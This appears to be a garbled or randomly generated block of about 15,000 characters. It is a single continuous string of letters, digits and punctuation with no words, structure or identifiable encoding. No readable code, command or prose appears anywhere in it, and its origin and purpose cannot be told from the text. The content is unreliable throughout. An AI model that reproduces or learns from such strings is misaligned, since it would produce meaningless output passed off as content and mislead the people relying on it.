rBSp(fXru9|VuqX0rN^kkCN/O-h+I2A~6S5YuqUnU^74u~p5wq6+rOqnI9EOuB%xLhC2W6BO4:&LtEez&]YzxWXRry51W5/V]A9;uJTsxS7zR:5Q-^Ftpy6fO+^WoLBVkJiTJ/hL|::xINRFp27yzye%k^1]WeqdzN}YoeO@tyOkx;Kfp5{qpdo^1_QLxJo+J65SxXW]yk5w;IB6FKW~()+Q(QJtSYh6xRf2Y;pNBNSyEoo-6;peB]y5^|eQ^R94Le]zw@BO0o6x;A||S-}0hq)t(E(rys)ONsY4(}C7%e0XUOu6-rVdF4Y-yU@(TC;4}5k1EeEw4uuy4rkk4p^7@rVU}N^F0wqkDrEE4h/YtXrOT19Tor_f]}^o(p2u%w2e@~77^R77ye2I^B2Y/ArxFSq/h^&4AS2X^&Xenn|RI;~/zUDUiE~&S2~KhS~AEuu9OEDSz;~:hhwE40uu/zkTW:YS6hW}%6+Fkr9/uuEE5pxQruu4pKD~V(ksnThA{Vh&^ih&^DEy6pU^L@JVfozu0zxA}Kx^EKW&tq+dIB+qp6+s6oB0+{A{:iKfpi64s9W:oBK(uIwk9x+:zK+S~r]:OoKUR_6Lki7piWRQhD))Y;K@4:pi~OTshzV_pVCX//{W04Kz4wDO;O&ww)Yh|@-9x}2WiDdr/IWzQ6W]/{)rW-4R_NUJkhJ^Xy(1-LWDf(rVASC1rXdoKrwo1E:++sS1]QD9ehOy{R-~IBpt]TD4YtD/drL4f:QnB4A1+%F&YA(DUk)QzIwDV^EAq9inzdA4XNWnxKBo7zODS{rUyD--(K040XruxS41f/Vnrrr|K)orYIYD(_INd|_R1+F/nDW~;(V15t%|/7h55C})OJ+91qN15-|BIV(Sy%rI5_pfopy_wYWrNrI9Y-xBX:ut0XJ%eDh9V0KYuxOUoVRKrR~Rp^w5QwCz]Ror;6WBsDD~J%-@&uIrsIp~SI2u^;Of1F/ssux%kCBn6]IsJ^z44q6+|qA]J2&1JBfSzO]&K2UV9J:;~5@4zyuD9^fqO)U;+&OX-:{Df:Sf-7YWx+S@KrFr]SfiA/XFI7FqrE49ztJRp^~qn&VEzS5uh-our_L1:yK/|zQ9w+_V4t:ptzo/h_T0TEQtd;sVoBXLzJi:perS_]5LCJzf9e4Wey00NTyn&U_L-(C-x@Fqo{sFTysOhsSVEswUX;T@p@Cu;RAh7AB_0A&Sr-U_xTuf@TBBU@t)LEEF0ER:kR)p;;U9^Dd^0n9/&iqNy|}_QoOo{{yJs1^W-1:dNR^K-&UWrx{pp|E^N|JTrwKSrW_SeAAQ0fpXLYw//r_9YpQ9Yp9%Dxw|UrQfkpr{Dr7&_f}/f~_2Qf&XXR7~%EEtw)q_:^_SnEE@p2D;5NrBehXd&p%rQ@|SxpsX-UBOr2X2_E~xLyJ;J1reu1DRSdRworu%Kfkd+u]1p7D(e/kw-dsRY(k|UyiE(KuAK@/iy{Uq/-DS%KiW7ih^VKK]uhw2I67:IBW]wN%Yip2|{n|^wnp%AEwpS2WXR+qy6wEK(0/hoK@fCI2Dp2tArR|NhRCLIV@XThB:2NO-6~|Sn_erp~oSyi+EI{Cxh~V{KN94Sz}f2x&1FeewohA(:0zANxrKW;VwU}@|+wAD}JhV+WS}UwnyzYxVLWkuIO^Ft/Jp&rNqY_e&u4r|6rnBxYeSsT&N2tQD^ddC]6_+_pUEz;D4Sxwr2r;w9CRo%Nk;E6^IL&kCiy}yFSpOWpxh|%_99CooBe0^nE%RwQn1Ie+:}fDsn]O7;YWxAy^Nwi_)dVELr1^{pQetYSEJzkUQyF:ee20d|wX9pu-{dyWE]I;z5%nWzJ+4kB9zKs_e]h+B5(:&7&p&0yk@TIxeWRDoD7IwdYLk]C:OKNRWqp+:uS~CiVspdr}e9w]rf(LEyk;}4DDDE9/Nxeh~|TSoS5^i~TRO(p2F9rhT;Vx;zWWOd-OOSLq_C66p@ok;;yNNUO-D;7RNhwCw2@0;;y;%d-xDO|/{&uDr+9t:rSxeKr(y6|wxiJnr+RRW]9z+fyNNEqYNwhUUV)&tzi~+AOdddV}+ph|IW+7yW^^R{S{yE9s_uIrDo79W;w224_KV(N4;C+4zxw(2yyNoAD-0B~~d|pdz;NVS]kE-Fd-BBh^udTTxW}feJuwV%TKBrxeerDnJS|FYerih%~WyFkeLE6pSLSkkB~wD7Ju+EL5WtBpqu;Jw~~x1~^Fu]yy724:R;O7E~LxDRJOo0L+y6z66Ru+B|xLCJF:{@J:xDq5qNNE7W+A]]~AfAAV~2x}Aq^r-yAWVEF(oFddzkq]punRw&&XsSE4N7rdwDhI@rf]x-Y-SeB0RhCn7Qu]pxuqNEIOWru(]-)dzyRo-N5:|k~V^:6674991xFRpI|514TkTU1y]kx]5/RnqFD__Bksy1W+|7(;xU{uJOpJNsCpsIAVWfxEyd-E(IyRqRDriw_9t)--O6fqnnp&t/spDTS47wxwWrryLBex/)s&Dr&-0UppIE(Qhop)eRIQD{&ek;h}944X(yk56iiii-:]SK666p^2_zzCtyWOo6E0uCnCU|&%;;;N75-DWoQCWwk~xrOYViiWzx66+Ito+EK92CE{IrfVBnE4UUdOpz_t;N{C:OL;KruDRCi_uq:rJRoB4TYYY)Jn49z{4^OOW~k40T664t:dr5VV}%JJ-C/-25yJ:i^0BodOT-p/hRCT6Ex|{|^J+u~TLzzSz4Ur^B5+DnWhWJkF&5BBrLr~rhenWrL6upt]6iIr0ziFiDu::~AzQ^7r7}Rtw2Wp6B:0U/%@Fk;BOstzY-zo)2INUV:q+r:AL9zA5pxwz_E+AQIrW-^o:V+U1~qwsqp6T-;Dx%u&IENY0wwwK/Dhx0rJp;YB+CA(_rDR4p~-Jxh^uEEqrp_u;r]VFp-R0C4LUkQDp@D%(y5ipUkqWSkCNUpI2EBpuX6oWDxD;9N(W5wy%rSU42y{ID]~2;ey+|^uVd-ridVuLppXWrNXruEwx-r~VyOuC]z6EE9u;;+Q44u]EpW/}L]4NruNX|6uDOK^s{rUtEui(Uri5rusY1@wr2h4~~OIQLBkeiwxID_E~oTsWSyhKtw17+DC2_~yxy2OLOUSsz-Tnk;NF(r~%hCW:]r0J~iQDu/hW+}@;TiN_yIJqeJon^OyJyL-xry~}Irw|X-p|nIprQ+eyW9DO6k{NO0Xw2N:B1tTK74/uIOK&EwBfRpAedDqDW5]u~1qiWwk|~]:2d(iSLkyAyt9pztrSUS|uwBT]u0Wpf/Xyy6%;XA~COzqrhx0]hr-BhE:6Vxqi4tJ((xT)ATWpX}Cd~/@RJ|~]&iCC^SD-N+xi:nqxtx)hw6:]WnOAiOIOouNwBLntxzXe%pLrRTDerL%OtxyQt6]puOrpr@1ryr5Jr97I4Lh}FrDRd@E+pSE6-9hS^yWR{kk(fEUCz-xUwpdtxUteUkCzyn4VCkYw+52yDN&T|LT^x4LFfOp~W^(rI(6EN9s74kLC;5osk;-D++rE}O0;k6fz6wx~hpRDsV^-]s-Jxw:4skkeBoCT7By{q:{y(-7DuSui5DpSXk(CQ@L0EQ+Ee]4+DT)C2OI91_Qp;QKI}Ff)h)9(n@rIEEwJYK/k&h|yioR|V_((W(nC]FJEDd&-KUT/|uw:rnJVRV{nJ0KNz&&xY^h%5wEYONJ0iOOIQ+xyN9VuwkRoi~6@6-T0}zOY({KA|/ew5h6&q1dFKY2e(QK|]wB~Y_9:IW_^ku+Lrpo4F|%@)AEnf-qzyF_zr/|ttr]zX0+TsAEXELSCQFrxBh5R:Je@DyEO2L~xB//CE:q6B|S9~0Wh7B:zXyNWfuwWW9|sUr:-I:ndBWfdph~;JiFnRBJsOU:^r+L1X;OJ-T{@L_Veh:9Dt^DoE](d09{0I9sL:D{U|9y~ktOhEiyB&yUy+6k7N5U01@Rfe{D)xh%INOQJCOy|WhCAQy@i_r{DJ9XrroFfqU4Ot4^4O6RoKKTYN25;EkAsRLFwxrDI_TEDdRTYrxk}wx-O4pTx]rSCx}u-IJ%CrwNoIuERAIpxLEOzu-/ToO_E:-^WrDIR^o}i;i:CT)hfr^NVy7Y0+Nky+}(n2f)^X&_oOtnOO^u1Sd|VK{yTOXYU^UW@Xy|6t&}x-@A}zqu@46OI%AT9@&SI(7K;ef};p9k6w~|SEW-RS%%S|x2d+pNL04Ae)EBn@;0dYzw@Je/)4De4B_0W]i:qW]NBrxRkq6-;kBW%_wLB_(u|QUAN|WxA2+C@L9BONOhxC4D/];)+(~d/A{J)+:s0UpT6T+wzz2+/9ViF5RC2)(oyq~22+i:_DrJIp}zB1JR5qk%WS_f1^J&Kd&@WQd5KCzB]Q5--L;}VW&N_Fwt@KVD~V@LWk@+6T_6]9y-%DdrW7q^7QrY)A-p9tp6qwsR5xxh(@6]dsO~-7k0-qN4VXpiWO/zxrfDUq09WeCKY;r;C^iVW1I4_6keOn@)xQDp4]^SwI4^WWN6fqkrkiX^N66n4s{--yy&^rN;zhKuCuDpDRpdYTK}i9VT51-]E%+kw/SuRxRXrxE:qsFV~Oyu^-DrTKn1Ys_tKK&orf^foF+/hdh@14^R~TIkCrkt)9_iD%OU_sT)iU:EyE~x;/urWIhxE^yDI0AWrRn(rX^S2rt}Dy+pxNFp^r;N4RLBpN0o^rI}CDBh29~DD@]Bp|yOWEYQ@EBp|@BphE7BV|frSrs(~+TEErnB|QuB~ITRREF{u]9N2e/4%WewOr/wK~iX9W|z5B~~7E;RLW|II-LyRE/TY+Sw_uS%e-;|FdEBy(wB6UqJA+qA@fqI}B_&JfB|xBAnxu@&&pkQEWV^Ou@d:f@%Q+wYJEtYR]E(WEkd6Bwpx]+i&I-RJus5hBsE6yR)1N2YVBE@6U9hT(T)^u-J;-kC2YW5{rTL4]k6(pTR7Ez^xr4_U]J^AB425-4^@BxYxIW2]6We^u::w-w-VrN|@ykt4u{|%r+(5UWiYI+}7rEfWy&i]ruJy])J-BxpwI]L9IrRIU(IJuLRzA{J@~1TXBEBKrp0X(NsnruBpNtJ^rzdWrt6-reJ-re7w-EsJYN@/AFD~IC/%|^C|+T)JiC)_qkW09x|eSqE)kCe/I&|XDqx-zDu40DC/|-ro~ICD:&CD_&-rsr+pOOer/spu9o-rQk(7O0-({Ce~5o|R@sxuQIux;s-RfEuJUxup-RpX9|t7A|zR6](6JqpC1-E0W~E6khtuI]E1ViuJRpErWEE)0xIxp&I|}9eTAAtBr~]xX~E6K-hEooxwK]hwsJU]rOfAWWhAdWfiuEAx;BhA%9Iq9qA]QWxkNut/qThqnAU^WAyt^p]sFDuA0U~]o+U4kp6OyuA}S4u]hwAs6OqhywY]N0CVKIk4-|k:I^y:]urfUD6WhWr)|u6tiRy2QI9x-ru4+Cys|Bd7Q0Rw;UKweULwkSQoq9yR@^~~Ju-WO4LrfEorL4O+SO-rRuIriYprICErIAW]hD{rzFhsOO{E5]A4YrWkFFK|)9f~1_{94{W|BAoORLyEF|Wrx^nD:qErd+prXd@9@QJ]sh+@1qATtE}rw6Vw2SVWo}yptpJ]%OIps:RE1D;rWwBW/0:9r%EJ1K@u|Q:WwQKx)2%i-ui|4Yy+rIRCDVn4DUhoEuRID+Buwp(JEQApyk-r&9O+{S6uy^6Ew%SrdQL60/LAEJ(UEF:w1}WRiD0]EAOU%/EhE@fq9UWp+]pAW(WiFudwLK^B]CrJI{kUI^%^~w;-Au~-AA;]~dJ@AYus)/BQ]BA(AB-6kA-1Ey-s6kU7UAV:^kdX6AI;ikd{AVqY~Vxny}Y2Y9CQEDd{S-Y}h]ufW((pIdpwAkYfqoY5qOFyk&-LiW7ySE]Wx-KIu9pyp46Nqn2T-+V6uK2rpfJX-xO%Bk|_ykyzrrU_rkzLrW9QN-9/;2eXrz9Kyx(krk_TVz^s^z4^hF%4E]7Jr-S1]{R@A11oEpYN;y_4S]k1ruO6rzIRrk5px(J|x:QDrwRA^(o7fttxzA4eSonOf_0(qy^tyyK~h;@-Sk%xrW-4r7r:p+Q/6f{D6YDi:Y%Q6exffD%(xr)+WeOIzuf7Wu;uuh7wzFEoURRnxI]{-Okx]~/07^e0Auzp2ISfxTE46RSBUhEp{zEi2-eh}qEFe6p%SKzTBJE|YWE~NAO(Uxr:6DIE]uOuiAINAiz4VOIdCpU;%IuONIO6fKOqW-fB2RU]UohU/DOSF+IS4+hAuUAVEhqY~Duq@ht@F2qV1uUqo+]s_Du&;su&E^rKJWk9k]f04d~9COyrKCU{~q~|ypxWrWkOh@q}L:9]5EJ-%sdxL4JLEhJOw-d)RR6VLK~nXWLQwR6UtnrOWDN^Kr6QNhdWkAw65prsxprFyR9d)WV{xsd^-rr0spiLI2i1Xn:]xKh%dhu9KDrB/Duw/DwV/p9)x@iEeIrf5^x^ED::izxnAD:X/YfnTLKqs)zk1ex-dA{n4i^VK-SDf_{k{iLIy9prdA-rUCoryCSr7xOr2tLw^(on@^xn1n_wSnO2r+TW{+@t50RzRUyw4]WT7FVi(|fT(ki&E{yrYTSr-+pz}VLW9yor{}n|o((VILJTB_0~rp0dkKO:EfR&yoLdodpi4QE0E%Vt0hL&;J(OyVrdWAT^y%L~k_-JN]S~y(^Bk}W@AyiztD@oI{:)u;;+~izWBEB-BYJ+~eyIutk~BV61]Ynq~YYzN~h&-Q%qA:fDurzCufT~f5AI}RJOOzps(yr0Ae+tNQ]R2N~2X)I]^QpUf)_^hr@RFfxhJCR+fE61i&A~_k}@2/2WY+fFI4+)r(CBS0hVh:SASfAk_OXEBuJ(])phA-7Ri@J:pxy;rt-o;tI7rwd1_@u1r75eV@R{B-4DUFfVLz)/rNxKzJCwIEr^rkpCXk%WrehV_oduD66XNQ;eO6R(i:yC+YKSd;;1WyI7r9/2(eX6ry&5AyJA_KJzFDp-Teo:SBxWpCKEqe/UprT(:LK4^1Q4I211S2)(W+}oO5VJW2]ndFseru~CpB9U^x;;]CK%yE;fEin]O/-%W|JfThrFO:z|p~eXhIt9B/W]A4kfS:@ktzEiIt{nJuN@rIe2Bw|KYDR6T/x@_6BOd6QDFBzW:Bn&W_tQONsprA}CDr+N~B/@z94B7qhBYAODqLqV4uU_ILy9Jh~zEnqh~(kWh~hD@|q2CW~wy14}rKy-}hu6BDJ5ORD6;{4TOL99s+y65(y5IR9tDh~4~|6-SJDn}qYE9Ck&DE^fthrKdAY5iOJ1&~khAD^5D]itKD0d(+uo&:xKO@r~Brr@hr7uA6)r(DuVRpr05pykQC4nuSiBQIu}XyuJtBrIkrx0;rx@yL_eYrw@UIxiYIRFXO)fD}7Onw)_&2_ynn7Cdx;YO&;U4CR1+z_CpTCoNyT]Tf_5u)2:/tTrwJpt;)rzrxp~EW2T_J+(RDSI|Kx-;izWJiuyfpSFo6pDfhS0WhE|5REf@xtu{ux/{r+xDAz:r1B&t^:4{h;|KWEWI:((L4hO;9wI_kt~9ueuE{{roxI|o+^1u+kN:7/fSqYLRu;)QNdtQEViJed+|S-6o+IrCA7ys-2]ISny}~k-UCE(nJuDu-BWUL0&UKIIQNBr0:dKi:KrqXR(nnqRC;2~C}ENsi|)y}^ofz(kqo]yWS9ti;+RTQ-&h(%p:h~LW}(Qx1L~L{pQK&;ro}/NuErKYqW~@C{IWzrr74(~JTKLtV(k:)}N]^pr%]dh@u]rIDyr~J;T]LIx]@r0FNDrdRAho4)(B+-Q;^{rr1OzqwWryny+4B;y)CE+RqCrQW2(-o^6+F5z:_k6N2DrLD(S4/(}DnAy}_1e)A&]@eVp@Y6zDB;xtV6(TL5nXWwJpre(uu1)wV4&NuNYC+]k|z/LrwQ]2&r)A|9%O/N4q0x/E|zAd_JCR~IFE/zW6{~wp5D5tS~7]SN_Yh1Vr~S0}C;0-xs{W5Kzyipor/BYprf212Oh@]JwsdO5s2Tw4def2y:^@B0NDB]wLrV_Y/sAw)i9&NBNk]siTA-CYAhzxC;@J^AnSVewI&Y)xA(+(9-J2(TAsuVAe:hREsLU&:0-s:NA_4F:-E(Y2x@1sesSs5t_4In}@qwSsYq5B)xA@+;QNJ2J(N_i]KOIEf~2NK7h~-hXpR+_rw]~rk74u:9R;@%xx@/QV~dS{4r{NsW&)|u]kyNqE{uB{p92Y}f4qDY/qRi~^D^n+0r~0D2EEF_xk;w0(QoX6;;tnSo6-i;VtrxTOY}iK;7CTx&CzY}&{L:40T5yedW4Si}J/pTz/t5w1_o1y1_D/Ar0U%5~tuEt&Tx~zhtB-u-OLIBW4xw~phIBuut;5Cz4eRzCE-EQ|iTSyhuT2RESiO5pwBzhJEnp&:rW/Q-KO6@iuqEhWu-5fx-1Yyn0De@2o;K]x74WkYOSN+EEJ~f~t1]t9f4Iwy4U9;K]0WK~s14i{0hqV+KV5&KVK~x/5Iq7~IJwEpwiT54L:Fy;+hDBDBV%yhsB4BQKOY4%+RK/{qX;_xe/phC;_pLYLX1;FOx_Rt;0YhQh2eB&:2]JqhB+:nL~:irr(%SuRYTs_u]IUp:}L2w&DOprW4-;uKLoL90r|p2_u~/rIfoup]BXXWJYKDdrOUWeLUepB/1I5U{;]CeNIApr{AS;QJ7+4z|Tt;;VKtBDLx&0Ri7iy/pXwtFeud9dDzX%yK/5ON0yhFIXENkeE;xeW|]~]]wJQ%EX+yCL^twAExRI0iL(_^7x47o6REAqe-rpFwuhu;~whRWOYE9]Sw-(qu+AwED~-FiuxE~UrpxA~4YeC4~1x]eRo{@XSCrB_Ee}i(;xAI@Uzqp4I;;yqL:7zqrnSofI1dK-w/n0%7Ir(+/|2BdNkpeuTE&eJ+zI%224onS]:}z:EEs~WyWz~}r]fx-)q%9~XV1]qTUD6~VK)+Eu~N(w&NuIrpAKoQY7]Y@-Ns|no^V1)W@;WJ~pRehC0JB|zh(I1WS&eBp04U{_|t^ie9Ekxxpp2I2S;eJXu:f;CeOq;7&60dNrBF+^+5zBk)fO2d+S5ON69+Rwp|@BDWO6wW47]1eLzEB7nxRIL7}FR{fOe1uU4Y)2RLfne{YOB&]VwykuQErrOUuD1{-9Qpiheo|f~eYYW_~orr@o4SRD%nIDD)N2pxSrL_dEzBx&+Wu+fEi29ID|uzkiYyYT5ruo-4|LCDwro1//|DIRuw]99EyROOLBy|;|IRR~&e:kVN]~_IS~rUdn4~RSQ:4tku92xBLB(Y(%TRhT]1Eet99w{RLOESk06rT&TY|;x|zz7LOU}@YOCTSDIi:wzu9Sp66xy(Xx24p@;;I(S+VECpdE02ixuuhWEoz_t;kXT~OT+-VSxqu~E%I:V6e{7S:x]-U+]]kR9K)EEpArRTo:N]nK4WWOfzVL67NwU:d]+;q/+9k}Sod6(u^Ah6:dddAqsAJJqT0pS222uix:^Cpp5zz]@eoJV9IUnKd6:O6JVzz:LWSdO)UISudTTTuqC^:@2+k-x(Ff|xfqLOwe]VtSs:_L_XXX5z~U%{5X%p~1rF:JEu6i@IIxTRx~U|WOf1+fN&y{O6_DR7+dORDo~&uw2FoNfSW0@}hu]@Vk9U-:_FFFLp9O@ooo14oUn1skx;_Y0KXOYxE:ThDw(7&Cx-rOsXxY;nxLTO-+LUUSrhxk;xd;W9NXJ-1D7}Qkqx94I;-;;+kx)w)4/{r:uy67{kuyiBwNpI+IrkEoqIDq+(Y~r7]7wuJoWNTT)R)t~u+r~]FAu(_{Ik}OK~SwBWKrA_k_k@0B-dQnUR~Tu1e9+W9pL2ySCxf0DTRTY4Ow+9t]]un(}wE{66TToX9@S6+46ii6~U@LkuOoLyOhN|6%T{yDEQuU+q{q]t1(6+I^2/n%C~;;Vo6W~99nJ0{LqRJsN;+nUrTU/&;IJJ{ONz7VOS71x(diAV&@V}AUASC&AV2@CA]fC_h%5AA/+/&B5-J:6xT65@e@2@z1k(hA)drITU}qFTwtEV@4eiTX%F_fw]t2dni}1yAdo{nk]fpOk&-hz|kxAoWp7}^^x%QxVUJQ}tx7&W]@y-pnp/X;WA]kCND}W|^oVuRCIeYnpV+;Ux]%KkN:(h46X(WusJFyD9sf2heUhpLF~{u^&|E(I7Vhdk]o~2ewBtDhxxWr;pTV(ze4FrEQuD~|iDOIq+dQO@^h-rTwwkuC-rRuiO}O(hxErr~^hINLU~6^Ro5~|VDy(Q/}~pWI}JdENK|]L7;@ItFzVW)i6iB-2:ROW}2xuk+Y5)C7d@W1{uiB(/-qthq]Io+6@JiAtzunBi0r1-BBo)E_kfe1CS+(RqWI}6pp&qzr(1|]@zWp%~D07d(d(6:xqiJuDW:tIhE9/p1S@KWohuEFW^6ohrkKUxsSYOWUku_xSCh%OB|xC&CJwDhxSoI~&}5E(Q(W)|AfeCs:R:+U|R1dJ{o^N2LNr9qB]E~&sWIqUAuJrAQ{0XVL_-]C%QF-Tsr9IU@T+EV{rA55OISWwq{OLxr{;_d6rhOO6UqT(Ko+C9Nydw]JRykrk@BI%KWD-T:rwtiEhx}5uIJIh)-ILAnXQx6K9DN~iDRhQyUp0^_;k9eLhJfkoo9VLyU4pBrEnJ/quEneCp;B:LkI:yy-E+5zYz{VkwY:Do62Yh--FzkEW&^4-E7u}^I];OIDddSy-]^iE)(9IIeL+pw|_kwVRq0@yY/&C&_{UN~&p1S|h-IWuW+zy;6O~)6Bopuq1O4V%IUxD^y~^oXDVJSSOxU|XTWiNBp2+BXE|f~sJD;(Jx4R%NES9D|NY2N}2E+uu+9_4d(-D1JBuN_yNBO]JsSFn])1It-feS6y^^in}Sw:kB~|+th(@I+w(SdVC9;n+5:sWKO+_Dx_7}dJz|Vk@X+%]5U4:1@{n(X7;f2oFz%41h])9/q;B5)z^7Wf:1CkKQR&ow+If(rxwrhrnI&;yKAToB_ywu)xEkh-SuEh1-pIp6kzyd}xx%WpNixxXu9ALWp2Uk6]zk5|i]tfVDd0r4^D{C1zIC/pet&q9|9}5wh6IEOLE_NhDCLSD1t2LuwkxrxULnQ-qrLT5~nky07)Ttxwt--pKKTh/{wxkwriJCVfkoW]T-oB]XfEVwDxd@LNq}CRTT:n)Rk6+rQq]_+Tt4k6tRA4i/dr}55SBFT;Es;EYT~Srxs;rD^dNI9SQTVJJ(t}]2E({^Wy%sBopLr&@O6%hUqzdy1U}^dnzu2r~@En9w)|2Ti}6pIp~T@+Nrf]fd;fpV/1qJ{k0tUWf(nV-4}Yf)xqVoT(s:AL{q}9@+f5qs|q5h:6C5tu%DRF_B|{|4XN@OiC@Xo:40SSA%U9kXIzEru-NdxK]}DY%oK9z_e;xqw/ipRR&-+VuJCNiu6_^r;4w:^rB4RLEyh5r1+xDw|owyuTV%{kfz@;k9(|6quneJDSUyBn:%D:-2w:E)~phEYDXAR(Ih-A+Qpr%^4^rWzWx:]NA|~i4zRoJWkyE|U)wuWs{RCu@Dpf|-{W}XekEWw;+dNFdzw}RD1yOApE;&K(Jq2+FN~9B]BUC/kzzsY(hE)}F~tICrpCy|Ir:r~|O6|R~290AVK2-@9;RIE)q~qY~NT/%0)+{+{hwYdYN|9/2Ei]JD@CQ/2UdT^R}wp^^KiE(eqTqWI~kpho:+qwU@uu]1sCqxdAiIT6IF_+|)wn&(Nz4T|A(7~zfV/fT2F]OJ5n-_Q5nnX&9;JN)~w~QsXdX;&t9|+n]/iCYK-~ri]WyV{@xQ9yD1rkz5]Q2D_R)F5(&eU{X&E;kz~21sY}%Es6Vu@/d@-rpC-uqB-Q4q~5u]9-epxE(-DYA@hTfSIr|OIW(+|rCh6w@LBFe-k{y:QERJ|:NXEi(Lo7{_L-5/DW|iBzwE/4U-B-fzIS]WU4FWCNSiz|KuO5E65-WeN+ruk~Crr6IxuU6rC/;:+rLCfT6ny^t/pD4ohh@IpikIL6q4E]DIkTD|^TK4;isC;|1KE+ntkn{w;CW5+EWor|I1_Spo;h2LhBdzk46wJw6|JE::JwrUqVV69kW62LoRJU]O]WDo]NWuqiLU5)|1;Skh9yV)+|dUD:%|_1S5ph:r25D5xf{nxBd+S}]hE1)4S4%~pR{(tS~-tL~wu]~4e;ATJ/NhxFzt5_2u9_:zNY:~](1492|K5q})JQW1_4q~eAJ-XBWLR9q-eV+tq2Ti2/~dF5zDq5A-xszOt@uDt0;o5@pWq%wtuYut:wDrpk@Cho(iCrk|z9^~q{i-]%dtWyU-y;6teS{I:(;-r+Oww%6-N%oCOIL4/D}7Nz]1dRhh|w%B;6^xB)Q/yT2nxKE|:4fCtW1IVwpiL:2SdrKUkI{BOwpS_tp^;ExF_O+~Ir+%IErSTE-ULrQC%xWDx6yry)SzXWrJWrWNn+Ji_W(;Fxye5wS~stW~RtSiQ+r|nux7i{E~x):hKnrKBw:^p0kSpnk2BTTOdKDndKR+6RynE(+U;p6BTrzX(ne)y-6z{+NeKteh:i&dihiBDz-E;W-exz-^)u~p_:B6OtLBTu;;xwAUpL^WOrp/xi-/;~&pIB+B(Ee9KRIs)wRsiCVqUt&WoRnBOIqV%Iw5E:YVDzoQ&rJ(kU{/s+&4IC}xtWUEeEiRtE~-pWAx+e{uQO^QL@xV@&eEi;Iz)]Stprzk/t^X|}IOr~O%oX_@tUrkriyDnAX]w66sRUp%xU;D(JN]n:F]|WxuxLxEKQ6;1V;xEd5yhu;N]7OyQ9yN4ATNYXyyE-O/TRI/-s|kEdWsYJ_;UuT/sohk/Ny/1@x:^ok:r7IUNExxWIF9WFCNrniuBIpxQE6dYqu9/RrJxUDxN56r)s6k+Trxk9xI(&pCw:DE;X5r7)4;t(X;2rXWLT]WE|k~E0pkJ+euJ7_5UxxLk^kS;yeu~oW4Ln;B;iEF;YE16d609XpS+:I|I/;WKt^1RY;(~9_FNw^keukYhopWT-^1Nk60WXpEAX:KV:5/xk^6E0kUp{5JS:qWr+]WNdeSpI1}Buu}D%|i+_VzD{^)x:YLezOEJ}fJBU:Di2e6I{{C6:&OuSEBpd{L~N&)B~0Fh6A-rCwrr9VWprhIuQVwu7-~6/yK61dSeVi)Rt6Bi1dr5DxTTDk66}wEr_t5F^{)yE{rFnkd]nk6e2(p0Rpo4;htyy;-puqIpy-yw%YI4;0tO7^44ew1X^NBwA1L4]Kye}1B0n;:|Nw(0{:{L;o|;W])4(QDydEK:UQzwOp|CRDtrprBIzkJWF4(|BpWrSn]p2wL;]kIO9I0u6Qd~KhJRT2OhYISuD;Upz@uW%2Eh0:ohD%Lpuer|_T{;~e(/{o4WECX]uk6onxK;)eR/zL4:o;2LRkW|y%OdQ-(zUAOI6-iSrAiIh}+TDYXO{+yI-psKI9+D|O+AIh)-OUC-WdNTtFuT0%n:4_K@ohWy0e+0~y~-tX+;UBdD+DeDu4}oAreN(5Ei1DIA(O~qByn)w&OS6Kf0tD12tB17uV(LtATKS;7KyJutrdt/(:t4Ah-r]Wh9AW6/Ap6uIzt]IECVUdF-]z_-u-2uI_x:L~LVUFz4+{r^5dE^5U~uwx%|toX2~7EVyDTCIk~(O(T]f5EszCx]xqexr+9Ir]yYE4DBr9+nx2_EK9I9xkxY(U6ty)TW{}/D{T55f5I+]I/FAN^teQ);{VDhIyNo5xk/N;;nO6UJ:WoC(y:r1Dx7)pxs;~Bo]irWNCNCSLyTk6dYCrkT66sy~OIN:6wx{pr-wprkIpwIYrdK-iuipp)_)+A&;A94f&(76D)1R4Wwp^K0rBu-J&uJCLKwA9V~qztk^SSQFRuXR^+e-^0p:xF-O:WVXz9zQk0S24xDx;qKtS(/xi^L/_Ko}5+Wp|wNe6Ekq6Enw@+f^w&_^;f6w6Yf2uI@;SunLz^k_CYuth&4;kuth]79_6un7t&70}77RA-Q6}-JBu~2(p{;n4z;O|~:4DQ0Q2~CN}76Q}-CXA-SrAUWruUWKB]+E0V+CVtUnSQ)u^tzEs/61VhRN@|xQ{wpk(rrxDIR7{:X2pRRIw1Bh^pzyBWV:rF-d]]B{dD:]yFLr2p}+JJVJ5tR&i-|;1)RfE(L|FfXK0Ne4{A|B]f|dOq}Ezf@:SA;eY1-f]WVRd4:YnrW:-TuO:1p:2:~FREr^QErSn]rI&DuA%rhuE-r~IIu&~0k6%:u1rKAIqSr4-DhV/Wpryppp}{E]T-}U2wh}_Qo}Xqsy4q&]sQR}QA^}o}yo-{LRhE_qJIE)^U^R6u;F6N5uDhhwxRsBTCAO2o;OFDEQEK2FYu+F|hxyFRB]^O6NtiNxfS+FTJFr|puqA%&SKUiY^]2__]tiLoh5tCpBWohSAO/Q1_4A7D9A{NwI24eA%rAfQh/qw@w~d^N]6f%W|FT|45dAkk7A]TDp2|T}/%XV)/wAWrw_xIu-+hdWyCOWIRk;(@W]WCtIdi~Yw4%OiB)fto_U-2+ip;6VuT^]^1nE~NDrWF9(&6o@uo%(XwOzCwVyRT;DRsk}Jsk{DTCdwwYuf;N-ddEI/Dpr;OqAyd~FIp1LR/L}J21kE(wF~xJA:DtI0~OLTi2STu@4o~y564|VteWr1C(NLSL5E@~IES%W]2:xzh_iW6K]Fe9-&fskt95rI]@]I6Lr/{yrd^K~(rz|2S5ry@7OyfdW+n7xNdn-fUqi_R%--I4k;X4Jr{TFTDsX%TyN;I4/@nF_EI&^64NV;4]/D5kukS}i@L~:J5~^KrT@OrnukW;w^1/ADFy1D04CO+ryBB|sUIAXOWn;^qNJEfhYxW-%rky5r1f)0q^:i1&WzF^URLz%xkI66E&1Cq&tn&1%0iKf+I}rU^Ni~^Qe&IRS_}J]4z-&k}%E@Ah^&-]B@A0ny|9N}7V;C76Tst/Q}^)p-xWru2wdrE(~n2n^)_r|n2EV67r&r7q;0zFoD7qD0tYAo)zLVX(N927d-9ufOx2k@&ru;y2Ishpx)hpwUOhkK%/4urWSxx]2dE]Kor/W1yfEp96})J;)}h~~A);RAJS_)]W&K/k6nJuN(Jk:)/-~A5ROD_CJyT^~F6p_|peRpIr+Lhr6qVCT6KO5R]pfsE4~krhE:o~IArpA^ECk0-4pfE-{i]d^wou:SVpwqKSwr-r2@ruzskW1x%oR{9{59Y-1w;4he{~4wCu|EDdR:+owJWuSzkS)RhS)1~^@&q^{66S)TVsAut+Lwks|qR_{z_D5R5pAE66y2R}Fd+SoD-6-|rq]J6EoRWr@oOpLq@BE116r|r1y_^iATTrCto1Ew&nAs_UAQV)YAx&Q)_BkyYVNz)D{q1FY^u